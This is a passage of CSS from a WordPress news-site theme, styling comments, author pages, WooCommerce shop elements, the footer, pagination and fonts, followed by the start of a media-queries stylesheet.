	}
	
#comments .depth-3 .comment-wrapper {
	padding-left: 80px;
	}

#comments .depth-3 .commentmeta {
	width: 75%;
	}
	
#comments .depth-4 .comment-wrapper {
	padding-left: 120px;
	}

#comments .depth-4 .commentmeta {
	width: 75%;
	}

#comments .depth-5 .comment-wrapper {
	padding-left: 160px;
	}

#comments .depth-5 .commentmeta {
	width: 75%;
	}

#respond {
	clear: both;
	position: relative;
	}

#respond form {
	float: left;
	padding-bottom: 20px;
	width: 100%;
	}

#respond p {
	font-size: 1rem;
	margin: 0;
	}

#respond .logged-in-as {
	margin-bottom: 10px;
	}

#respond .comment-notes {
	margin-bottom: 1rem;
	}

.children #respond {
	margin: 0 48px 0 0;
	}

#bm-comments-list #respond {
	margin: 0 0 18px 0;
	}

#bm-comments-list ul #respond {
	margin: 0;
	}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
	}

#respond label {
	color: #888;
	display: inline-block;
	font-size: 1rem;
	margin-bottom: 5px;
	width: 100%;
	}
	
#respond input {
	background: #f5f5f5;
	border: none;
	display: inline-block;
	font-size: 1rem;
	margin: 0 0 10px 1px;
	padding: 15px;
	width: auto;
	}

#respond textarea {
	background: #f5f5f5;
	border: none;
	display: inline-block;
	font-size: 1rem;
	margin: 0 0 20px;
	padding: 15px;
	width: 100%;
	}
	
#respond #submit {
	background: #000;
	border: 0;
	box-shadow: none;
	color: #fff;
	cursor:pointer;
	font-size: 12px;
	line-height: 1;
	margin-top:10px;
	padding: 7px 20px;
	}

#respond #submit:hover {
	background: #555;
	}

h3#reply-title,
h2.comments {
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 10px;
	padding: 5px 10px;
	text-shadow: 1px 1px 0 #000;
	text-transform: uppercase;
	}

h3#reply-title {
	display: none;
	}

span.comments {
	background: #fff;
	color: #aaa;
	float: left;
	font-size: 20px;
	line-height: 100%;
	padding-right: 15px;
	text-transform: uppercase;
	}

span.comments a {
	color: #666;
	}

span.comments a:hover {
	color: #f00;
	text-decoration: none;
	}

#comment-input label {
	margin-bottom: 10px;
	}

p.cancel-comment-reply {
	clear: both;
	}

p.form-allowed-tags {
	display: none !important;
	}

.fb-comments,
.fb-comments span {
	width: 100% !important;
	}

/************************************************
	12. Archives
************************************************/

.error404 .bm-main-body-cont {
	background: #fff;
}

#bm-404 {
	margin: 200px 0 200px;
	text-align: center;
	width: 100%;
	}

#bm-404 h1 {
	color: #000;
	font-size: 5rem;
	letter-spacing: -.02em;
	line-height: 1;
	margin-bottom: 20px;
	}

#bm-404 p {
	color: #999;
	font-size: 1rem;
	line-height: 130%;
	}

#bm-author-page-top {
	background: #222;
	padding: 60px 5%;
	width: 100%;
	}

.bm-author-top {
	display: grid;
	grid-template-columns: auto auto;
	grid-column-gap: 50px;
	width: 100%;
	}

#bm-author-top-left {
	display: grid;
	align-content: center;
	width: 200px;
	}

#bm-author-top-left img {
	border: 8px solid #444;
	-webkit-border-radius: 50%;
		border-radius: 50%;
	line-height: 0;
	margin-top: -8px;
	}

h1.bm-author-top-head {
	color: #fff;
	font-size: 3.3rem;
	letter-spacing: -.02em;
	line-height: 1;
	margin-bottom: 15px;
	width: 100%;
	}

span.bm-author-page-desc {
	color: #aaa;
	font-size: 1.2rem;
	font-weight: 400;
	line-height: 150%;
	width: 100%;
	}

ul.bm-author-page-list {
	margin-top: 20px;
	width: 100%;
	}

ul.bm-author-page-list li {
	background: #444;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
	     -o-border-radius: 50%;
		border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 20px;
	line-height: 1;
	margin: 0 0 0 8px;
	padding-top: 10px;
	text-align: center;
	width: 40px;
	height: 40px;
	}

ul.bm-author-page-list a:first-child li {
	margin: 0;
	}

ul.bm-author-page-list .fa-facebook:hover {
	background: #3b5997;
	}

ul.bm-author-page-list .fa-twitter:hover {
	background: #00aced;
	}

ul.bm-author-page-list .fa-pinterest-p:hover {
	background: #cb2027;
	}

ul.bm-author-page-list .fa-instagram:hover {
	background: url(images/insta-bg.gif) no-repeat;
	}

ul.bm-author-page-list .fa-google-plus:hover {
	background: #cd3627;
	}

ul.bm-author-page-list .fa-linkedin:hover {
	background: #069;
	}

.page-template-author-list .bm-blog-body {
	background: #fff;
}

.bm-authors-wrap {
	display: grid;
	grid-template-columns: 100%;
	margin: 60px auto;
	padding: 0 30px;
	max-width: 900px;
}

.bm-authors-grid {
	display: grid;
	grid-row-gap: 40px;
	width: 100%;
}

.bm-authors-cont {
	display: grid;
	border-bottom: 1px solid #ddd;
	grid-template-columns: auto auto;
	grid-column-gap: 40px;
	padding: 0 0 40px;
	width: 100%;
}

.bm-authors-cont:last-child {
	border-bottom: none;
	padding: 0;
}

.bm-authors-left {
	display: grid;
	align-content: center;
	width: 200px;
}

.bm-authors-left img {
	border: 5px solid #ddd;
	-webkit-border-radius: 50%;
			border-radius: 50%;
	overflow: hidden;
}

.bm-authors-right {
	display: grid;
	align-content: center;
}

.bm-authors-text {
	display: grid;
	grid-row-gap: 20px;
	width: 100%;
}

span.bm-authors-name a {
	color: #000;
	font-size: 2.5rem;
	line-height: 1;
}

p.bm-authors-desc {
	color: #111;
	font-size: 1.125rem;
	line-height: 1.35;
}

h2.bm-authors-latest {
	color: #000;
	font-size: 1.3rem;
	letter-spacing: -.02em;
	line-height: 1.15;
}

#bbpress-forums ol,
#bbpress-forums ul {
	list-style: none;
	margin: 0;
	}

#bbpress-forums ul li,
#bbpress-forums ol li {
	margin-left: 0;
	padding: 0;
	}

div.bbp-breadcrumb,
div.bbp-topic-tags,
div.bbp-breadcrumb a,
div.bbp-breadcrumb span {
	font-size: .75rem;
	}

#subscription-toggle {
	float: left;
	margin: 5px 0 15px;
	width: 100%;
	}

.rwp-review-wrap {
	border-bottom: 1px solid #ddd;
	margin: 30px auto;
	padding-bottom: 30px;
	max-width: 740px;
	}

.rwp-summary,
.rwp-u-review__comment,
.rwp-review-wrap .rwp-review .rwp-pros-wrap .rwp-pros,
.rwp-review-wrap .rwp-review .rwp-cons-wrap .rwp-cons {
	font-size: 1rem;
	line-height: 1.55;
	}

.rwp-review-wrap .rwp-review .rwp-title em {
	text-transform: none !important;
}

/************************************************
	13. WooCommerce
************************************************/

#woo-content {
	float: left;
	position: relative;
	width: 100%;
	}

.bm-woo-main-grid {
	background: #fff;
	display: grid;
	grid-template-columns: 210px auto;
	grid-column-gap: 35px;
	padding: 60px;
	width: 100%;
}

#bm-woo-side-wrap .bm-side-widget {
	padding: 0;
}

.bm-woo-main-grid .bm-post-main {
	padding: 0;
}

.woocommerce .bm-post-content {
	grid-template-columns: auto;
	grid-column-gap: 0;
}

#bm-woo-side-wrap {
	width: 210px;
	}

#woo-content h1.page-title {
	color: #222;
	font-size: 2.9rem;
	line-height: 100%;
	margin-bottom: 30px;
	text-align: center;
	width: 100%;
	}

#woo-content p {
	color: #111;
	display: block;
	font-size: 1rem;
	line-height: 1.55;
	margin-bottom: 20px;
	}

#woo-content .summary p.price {
	color: #222;
	}

.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 15px;
	}

.woocommerce div.product form.cart {
	margin-top: 15px;
	}

.woocommerce .woocommerce-breadcrumb {
	border-bottom: 1px solid #ddd;
	font-size: .75rem;
	line-height: 100%;
	margin: 20px 0 30px;
	padding-bottom: 15px;
	}

.woocommerce .woocommerce-breadcrumb a {
	font-weight: 700;
}

.woocommerce div.product .product_title {
	font-size: 1.7rem;
	line-height: 1.3;
	margin-bottom: 15px;
	}

.woocommerce div.product p.price {
	margin-bottom: 15px;
	}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce ul.products li.product .price del {
	display: inline-block;
	margin-right: 10px;
	}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price {
	color: #222;
	text-decoration: none;
	}

.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del {
	font-size: 1rem;
	}

.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price {
	font-size: .9rem;
	}

.woocommerce ul.products li.product .price,
.woocommerce div.product p.price {
	font-weight: 700;
	}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background-color: #000;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #222;
}

.woocommerce div.product {
	overflow: hidden;
	}

.woocommerce .quantity .qty {
	height: 29px;
	}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	color: #fff !important;
	opacity: .8;
	}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: .7rem;
	font-weight: 700;
	line-height: 100%;
	padding: 9px 25px;
	text-transform: uppercase;
	}

.woocommerce div.product form.cart div.quantity {
	margin-right: 10px;
	}

.woocommerce .product_meta {
	font-size: .8rem;
	}

.woocommerce span.onsale {
	border-radius: 0;
	font-weight: 700;
	line-height: 100%;
	padding: 30px 35px 8px;
	-webkit-transform: rotate(-45deg);
	   -moz-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	     -o-transform: rotate(-45deg);
		transform: rotate(-45deg);
	top: -10px;
	left: -35px;
	min-width: 0;
	min-height: 0;
	}

.woocommerce ul.products li.product .onsale {
	top: -5px;
	left: -35px;
	right: auto;
	}

.woocommerce ul.products li.product h3 {
	font-size: 1.1rem;
	font-weight: 400;
	line-height: 120%;
	}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	overflow: hidden;
	}

.woocommerce ul.products li.product .add_to_cart_button {
	display: none;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	float: left;
	margin: 10px 5% 20px;
	width: 90%;
	}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	margin-left: 10px;
	width: 60px;
	}

.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a {
	color: #000;
	font-size: .9rem;
	font-weight: 400;
	margin-bottom: 5px;
	}

.woocommerce ul.product_list_widget li a.remove {
	font-size: 1.5rem;
	}

.woocommerce ul.product_list_widget span.quantity,
.woocommerce ul.product_list_widget span.amount {
	font-size: .8rem;
	text-decoration: none !important;
	}

.woocommerce ul.product_list_widget del {
	margin-right: 5px;
	}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	border-top: 1px solid #ddd;
	font-size: .9em;
	line-height: 100%;
	margin-top: 10px;
	padding: 10px 0;
	text-align: center;
	}

.woocommerce .sidebar-widget a {
	color: #222;
	}

.woocommerce .sidebar-widget p.buttons a,
.woocommerce .sidebar-widget p.buttons a:hover {
	color: #222;
	}

.widget_shopping_cart_content {
	float: left;
	font-size: .9rem;
	}

.woocommerce .sidebar-widget select,
.bm-side-widget select {
	width: 100%;
	}

.woocommerce #woo-content select,
.woocommerce #bm-side-wrap select,
.woocommerce #woo-content div.product form.cart .variations select,
.woocommerce-page #woo-content div.product form.cart .variations select,
.woocommerce #woo-content div.product form.cart .variations select,
.woocommerce-page #woo-content div.product form.cart .variations select,
.woocommerce #woo-content .woocommerce-ordering select,
.woocommerce-page #woo-content .woocommerce-ordering select,
.woocommerce #woo-content form .form-row select,
.woocommerce-page #woo-content form .form-row select,
.widget_product_categories select#dropdown_product_cat,.bm-side-widget select {
	padding: 5px;
	background: #fff;
	border: 1px solid #ddd;
	color: #888;
	font-size: 12px;
	text-transform: uppercase;
	}

.woocommerce #bm-side-wrap select,
.bm-side-widget select {
	padding: 5px 2%;
	width: 95.6%;
	}

.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2 {
	color: #000;
	font-size: 1.1rem;
	line-height: 100%;
	margin-bottom: 15px;
	position: relative;
	}

.woocommerce .related h2 {
	margin-bottom: 30px;
	}

.woocommerce-review-link {
	font-size: .75rem;
	font-weight: 400;
	}

.woocommerce .star-rating {
	margin-bottom: 5px;
	}

.woocommerce .widget_top_rated_products ul.product_list_widget li {
	border-top: 1px solid #ddd;
	margin: 15px 0 0 0;
	padding: 15px 0 0 0;
	}

.woocommerce .widget_top_rated_products ul.product_list_widget li:first-child {
	border-top: none;
	margin: 0;
	padding: 0;
	}

#woo-content p.woocommerce-result-count {
	font-size: .8rem;
	font-weight: 400;
	}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	box-shadow: none;
	}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	border-width: 0;
	box-shadow: none;
	}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-size: .8rem;
	font-weight: 400;
	}

.woocommerce #content div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs {
	border-bottom: 1px solid #ddd;
	margin-bottom: 30px;
	}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	background: none;
	border: none;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
	     -o-border-radius: 50%;
		border-radius: 50%;
	overflow: hidden;
	}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: .8rem;
	font-weight: 400;
	}

.woocommerce div.product .woocommerce-tabs .panel {
	margin-bottom: 30px;
	}

.widget_top_rated_products .star-rating {
	display: none;
	}

.widget_product_categories ul.product-categories li {
	font-size: .9rem;
	margin-bottom: 5px;
	}


.widget_product_categories ul.product-categories li a {
	color: #000;
	}

#bm-woo-side-wrap a {
	opacity: 1;
	}

#bm-woo-side-wrap a:hover {
	opacity: .6;
	}

li.product:hover .woocommerce-LoopProduct-link .woocommerce-loop-product__title {
	opacity: .6;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #ddd;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #555;
	}

.woocommerce-page .bm-post-soc-out,
.woocommerce-page .bm-post-soc-in {
	margin-left: 0;
	}

.woocommerce-page .bm-post-soc-wrap {
	display: none;
	}

.woocommerce nav.woocommerce-pagination ul li a,
a.woocommerce-review-link {
	color: #000;
	}

.pswp {
	z-index: 9999;
	}

.woocommerce-page .bm-post-content {
	grid-template-columns: 100%;
}

.woocommerce-page .bm-content-main table {
	border: none;
	max-width: none;
	padding: 0;
}

/************************************************
	14. Footer
************************************************/

#bm-foot-wrap {
	background: #000;
	display: none;
	margin: 0 70px;
	position: fixed;
		left: 0;
		bottom: 0;
	width: calc(100% - 140px);
	z-index: 1;
}

.bm-foot-relative {
	width: 100% !important;
	margin: 0 !important;
}

.bm-foot-top,
.bm-foot-logo,
.bm-foot-bot,
.bm-foot-soc,
.bm-foot-menu-wrap,
.bm-foot-menu {
	width: 100%;
}

.bm-foot-top {
	display: grid;
	padding: 60px 0;
}

.bm-foot-marg {
	display: grid;
	padding: 0 60px;
}


.bm-foot-bot .bm-foot-marg {
	padding: 0 30px;
}

.bm-foot-top .bm-foot-marg {
	grid-row-gap: 30px;
	grid-template-columns: 100%;
	justify-content: space-between;
}

.bm-foot-left,
.bm-foot-right {
	display: grid;
	align-content: center;
}

.bm-foot-left {
	grid-row-gap: 30px;
}

.bm-foot-logo {
	line-height: 0;
	text-align: center;
	}

.bm-foot-text {
	max-width: 400px;
}

.bm-foot-text p {
	color: #aaa;
	font-size: 1rem;
	line-height: 1.35;
}

ul.bm-foot-soc-list {
	text-align: center;
	width: 100%;
	}

ul.bm-foot-soc-list li {
	display: inline-block;
	}

ul.bm-foot-soc-list li a {
	background: #222;
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 16px;
	line-height: 1;
	margin: 0 0 0 7px;
	padding: 10px 0 0;
	text-align: center;
	width: 36px;
	height: 36px;
	}

ul.bm-foot-soc-list li:first-child a {
	margin-left: 0;
	}

ul.bm-foot-soc-list a:hover {
	color: #fff;
}

ul.bm-foot-soc-list .fa-facebook-f:hover {
	background: #3b5997;
	}

ul.bm-foot-soc-list .fa-twitter:hover {
	background: #00aced;
	}

ul.bm-foot-soc-list .fa-pinterest-p:hover {
	background: #cb2027;
	}

ul.bm-foot-soc-list .fa-instagram:hover {
	background: url(images/insta-bg.gif) no-repeat;
	}

ul.bm-foot-soc-list .fa-google-plus-g:hover {
	background: #cd3627;
	}

ul.bm-foot-soc-list .fa-youtube:hover {
	background: #f00;
	}

ul.bm-foot-soc-list .fa-linkedin-in:hover {
	background: #069;
	}

ul.bm-foot-soc-list .fa-tumblr:hover {
	background: #304e6c;
	}

.bm-foot-right {
	grid-row-gap: 30px;
}

.bm-foot-right .bm-email-sub-wrap {
	background: none;
	grid-template-columns: auto auto;
	grid-column-gap: 20px;
	padding: 0;
}

.bm-foot-right .bm-sub-form-main {
	display: grid;
	grid-column-gap: 0;
	grid-template-columns: auto 106px;
	width: 100%;
}

.bm-foot-right .bm-email-sub-left {
	text-align: right;
}

.bm-foot-right span.bm-email-sub-head {
	font-size: 1.2rem;
	color: #333;
}

.bm-foot-right p.bm-email-sub-text {
	display: none;
}

.bm-foot-right .bm-sub-submit input,
.bm-foot-right .bm-sub-email input {
	clear: none;
}

.bm-foot-right .bm-sub-email input {
	background: #000;
	border: 1px solid #333;
	color: #888;
	padding: 14px 20px;
	width: 300px;
}

.bm-foot-right .bm-sub-submit input {
	background: #333;
	font-size: 12px;
	margin: 0;
	padding: 17px 30px;
}

.bm-foot-bot {
	background: #111;
	padding: 15px 0;
	width: 100%;
}

.bm-foot-bot-grid {
	display: grid;
	grid-template-columns: 100%;
	grid-row-gap: 15px;
	justify-content: center;
}

.bm-foot-menu {
	display: grid;
	}

.bm-foot-menu ul {
	text-align: center;
	width: 100%;
	}

.bm-foot-menu ul li {
	display: inline-block;
	margin: 0 0 0 15px;
	}

.bm-foot-menu ul li a {
	color: #777;
	font-size: .8rem;
	line-height: 1;
	}

.bm-foot-menu ul li:first-child {
	margin-left: 0;
	}

.bm-foot-menu ul li ul {
	display: none;
	}

.bm-foot-copy p {
	color: #777;
	font-size: .8rem;
	line-height: 1.35;
	text-align: center;
}

/************************************************
	15. Pagination
************************************************/

.bm-nav-links {
	float: left;
	margin-top: 20px;
	position: relative;
	width: 100%;
	}

.pagination {
	clear: both;
	display: inline-block;
	position: relative;
	font-size: .8rem;
	font-weight: 700;
	line-height: 100%;
	padding: 0;
	text-transform: uppercase;
	}
 
.pagination span, .pagination a {
	background: #fff;
	border: 1px solid #aaa;
	-webkit-border-radius: 5px;
	   -moz-border-radius: 5px;
	    -ms-border-radius: 5px;
	     -o-border-radius: 5px;
		border-radius: 5px;
	color: #aaa;
	display: block;
	float: left;
	font-size: .8rem;
	font-weight: 400;
	margin: 2px 5px 2px 0;
	padding: 9px 12px 8px;
	text-decoration: none;
	width: auto;
	}
 
.pagination .current,
.pagination a:hover {
	background: #aaa;
	color: #fff;
	}

.pagination a,
.pagination a:visited {
	color: #aaa;
	}

.bm-inf-more-wrap {
	margin-top: 35px;
	text-align: center;
	width: 100%;
	}

a.bm-inf-more-but {
	background: #000;
	color: #ffff !important;
	display: inline-block;
	font-size: 1rem;
	font-weight: 900;
	letter-spacing: .02em;
	line-height: 1;
	padding: 20px 0;
	text-align: center;
	text-transform: uppercase;
	width: 100%;
	}

a.bm-inf-more-but:hover {
	background: #333;
	}

#infscr-loading,
#infscr-loading img {
	display: none !important;
	}

#infscr-loading em {
	float: left;
	width: 100%;
	}

.paginate-links {
	display: none;
	}


span.bm-post-cat:hover,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before,
.woocommerce .star-rating span:before {
	color: #ed1c24;
	}

.bm-email-sub-wrap,
.bm-feat1-top-wrap article:nth-child(3),
.bm-feat1-top-wrap article:nth-child(3) .bm-post-type-img,
.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-img:after,
.bm-blog-main-grid article:nth-child(1),
.bm-blog-main-grid article:nth-child(1) .bm-post-type-img,
.bm-blog-main-grid article:nth-child(1) .bm-blog-story-img:after,
.bm-post-sub-wrap,
#bm-search-wrap,
.woocommerce span.onsale {
	background: #ed1c24;
	}

span.bm-post-cat,
span.bm-cat-bub {
	border-bottom: 1px solid #ed1c24;
	}

.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-text:after {
	border-bottom: 15px solid #ed1c24;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ed1c24;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ed1c24;
	}

.bm-feat2-border {
	border-top: 4px solid #fff;
	border-left: 4px solid #fff;
	border-right: 4px solid #fff;
	}

.bm-feat2-text-right h2:hover,
.bm-foot-menu ul li a:hover {
	color: #f6fc00;
	}

#bm-main-head-wrap,
.bm-main-head-top,
#bm-fly-wrap {
	background: #fff;
	}

span.bm-top-soc-but,
.bm-top-sub-text p,
nav.bm-fly-nav-menu ul li a,
ul.bm-fly-soc-list li a {
	color: #000;
	}

span.bm-top-soc-but:hover,
.bm-main-ht-right:hover .bm-top-sub-text p,
nav.bm-fly-nav-menu ul li a:hover {
	color: #ed1c24;
	}

.bm-main-head-grid,
.bm-nav-menu ul li.bm-mega-dropdown .bm-mega-dropdown,
.bm-nav-menu ul li ul.sub-menu,
.bm-nav-menu ul li ul.sub-menu li a {
	background: #f5f5f5;
	}

.bm-nav-menu ul li a,
span.bm-woo-cart-icon,
span.bm-nav-search-but,
.bm-nav-soc-fixed:hover .bm-nav-soc-title,
.bm-nav-soc-fixed:hover ul.bm-nav-soc-list li span,
.bm-fly-top:hover,
.bm-nav-menu ul li ul.bm-mega-list li a,
.bm-nav-menu ul li ul.bm-mega-list li a p {
	color: #000;
	}

.bm-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000 transparent transparent transparent
	}

.bm-fly-but-wrap span,
span.bm-woo-cart-num {
	background: #000;
	}

.bm-nav-menu ul li:hover a,
.bm-woo-cart-wrap:hover span.bm-woo-cart-icon,
span.bm-nav-search-but:hover,
.bm-nav-menu ul li ul.bm-mega-list li:hover a p {
	color: #ed1c24;
	}

.bm-nav-menu ul li.menu-item-has-children:hover a:after {
	border-color: #ed1c24 transparent transparent transparent
	}

.bm-fly-but-wrap:hover span,
.bm-woo-cart-wrap:hover span.bm-woo-cart-num {
	background: #ed1c24;
	}

#bm-main-body-wrap,
.bm-main-body-grid,
.bm-main-body-cont,
.bm-post-side-wrap {
	background: #f5f5f5;
	}

.bm-feat1-sub:hover .bm-feat1-sub-text h2,
.bm-feat1-sub:hover .bm-post-type-img,
.bm-blog-story-big:hover .bm-blog-story-big-text h2,
.bm-blog-story-reg:hover .bm-blog-story-text h2,
.bm-blog-story-big:hover .bm-post-type-img,
.bm-blog-story-reg:hover .bm-post-type-img,
.bm-content-main p a:hover,
.bm-post-more-story:hover .bm-post-more-text p,
span.bm-authors-name a:hover,
h2.bm-authors-latest a:hover,
.bm-widget-ll-text:hover h2,
.bm-widget-ll-text:hover .bm-post-type-img,
.bm-widget-trend-story:hover .bm-widget-trend-text h2,
.bm-widget-trend-story:hover .bm-widget-trend-text:after {
	color: #ed1c24;
	}

.bm-content-main p a {
	-webkit-box-shadow: inset 0 -1px 0 #ed1c24;
	   -moz-box-shadow: inset 0 -1px 0 #ed1c24;
		-ms-box-shadow: inset 0 -1px 0 #ed1c24;
		 -o-box-shadow: inset 0 -1px 0 #ed1c24;
			box-shadow: inset 0 -1px 0 #ed1c24;
	}

body,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.bm-post-byline,
.bm-author-info-wrap,
span.bm-post-img-cap,
.bm-post-tags,
span.bm-author-box-name,
span.bm-ad-label,
.bm-foot-copy p,
.woocommerce .woocommerce-breadcrumb,
.bm-nav-soc-title,
.bm-sub-email input,
.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta,
.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta a,
.bm-content-main p.wp-caption-text {
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-transform: none;
	}

.bm-feat1-main-text p,
.bm-feat1-sub-text p,
.bm-feat2-text-right p,
.bm-blog-story-big-text p,
.bm-blog-story-text p,
span.bm-post-excerpt,
.bm-content-main p,
.bm-author-box-text p,
#bm-404 p,
p.bm-authors-desc,
#woo-content p,
.bm-foot-text p,
p.bm-email-sub-text,
.bm-feat2-text-right p,
.bm-widget-ll-text p,
.bm-widget-trend-text p,
.bm-widget-feat-text p,
.bm-content-main ul li,
.bm-content-main ol li,
#comments .c p,
span#email-notes {
	font-family: 'Roboto', serif;
	font-weight: 400;
	text-transform: none;
	}

.bm-nav-menu ul li a,
nav.bm-fly-nav-menu ul li a,
.bm-foot-menu ul li a {
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	}

.bm-widget-trend-text h2,
.alp-related-posts .current .post-title,
span.bm-prev-next-label,
.bm-prev-next-wrap h2,
span.bm-author-box-name-head,
.bm-post-more-text p,
h2.bm-authors-latest,
.bm-nav-menu ul li ul.bm-mega-list li a,
.bm-nav-menu ul li ul.bm-mega-list li a p,
span.bm-woo-cart-num,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-transform: capitalize;
	}

.bm-feat1-main-text h2,
.bm-feat1-sub-text h2,
.bm-feat2-text-right h2,
.bm-blog-story-big-text h2,
.bm-blog-story-text h2,
.bm-widget-ll-text h2,
.bm-widget-feat-text h2,
.bm-widget-trend-text:after {
	font-family: 'Anton', sans-serif;
	font-weight: 400;
	text-transform: uppercase;
	}
	
@media screen and (max-width: 479px) {

	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-family: 'Roboto', sans-serif;
		font-weight: 500;
		text-transform: capitalize;
	}

}

span.bm-email-sub-head,
h1.bm-post-title,
.bm-content-main blockquote p,
#bm-404 h1,
h1.bm-author-top-head,
span.bm-authors-name a,
#woo-content h1.page-title,
.woocommerce div.product .product_title {
	font-family: 'Anton', sans-serif;
	font-weight: 400;
	text-transform: capitalize;
	}

span.bm-post-cat,
span.bm-cat-bub,
.bm-top-sub-text p,
span.bm-widget-home-title,
span.bm-post-header,
.bm-content-main h1,
.bm-content-main h2,
.bm-content-main h3,
.bm-content-main h4,
.bm-content-main h5,
.bm-content-main h6,
#woo-content .summary p.price,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.bm-sub-submit input,
#bm-comments-button a,
#bm-comments-button span.bm-comment-but-text,
a.bm-inf-more-but,
#respond #submit,
.comment-reply a,
#cancel-comment-reply-link {
	font-family: 'Roboto', sans-serif;
	font-weight: 800;
	text-transform: uppercase;
	}

--- FILE ---
content_type: text/css
request_url: https://bincangmuslimah.com/wp-content/themes/bm/css/media-queries.css?ver=6.8.3
body_size: 5906
content:
@media screen and (min-width: 1601px) {

	.bm-main-body-grid,
	#bm-foot-wrap {
		left: auto;
		margin: 0 auto;
		max-width: 1460px;
		}

}

@media screen and (max-width: 1499px) and (min-width: 1400px) {

	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
